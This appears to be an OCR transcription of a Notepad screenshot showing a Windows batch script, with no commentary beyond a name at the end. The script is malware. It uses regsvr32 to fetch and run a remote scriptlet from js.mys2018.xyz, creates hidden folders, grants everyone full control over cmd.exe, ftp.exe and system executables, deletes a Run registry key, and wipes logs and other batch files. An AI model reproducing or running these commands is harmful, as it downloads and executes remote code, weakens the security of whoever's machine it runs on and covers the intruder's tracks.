 123 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
mode con: cols=13 lines=1
md C:\Progra~1\shengda
md C:\Progra~1\kugou2010
md C:\download
regsvr32 /s shell32.dll
regsvr32 /s WSHom.Ocx
regsvr32 /s scrrun.dll
regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll
regsvr32 /s jscript.dll
regsvr32 /s vbscript.dll
start regsvr32 /u /s /i:http://js.mys2018.xyz:280/v.sct scrobj.dll
attrib +s +h C:\Progra~1\shengda
attrib +s +h C:\Progra~1\kugou2010
attrib +s +h C:\download
cacls cmd.exe /e /g system:f
cacls cmd.exe /e /g everyone:f
cacls ftp.exe /e /g system:f
cacls ftp.exe /e /g everyone:f
cacls c:\windows\help\akpls.exe /e /g system:f
cacls c:\windows\help\akpls.exe /e /g everyone:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g everyone:f
reg delete "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v shell /f
cacls c:\windows\help\*.exe /e /g system:f
cacls c:\windows\debug\*.exe /e /g system:f
cacls c:\windows\system\*.exe /e /g system:f
del c:\windows\system32\wbem\se.bat
del c:\windows\system32\wbem\12345.bat
del c:\windows\system32\wbem\123456.bat
del c:\windows\system32\wbem\1234.bat
del c:\windows\system32\*.log
exit
秦萧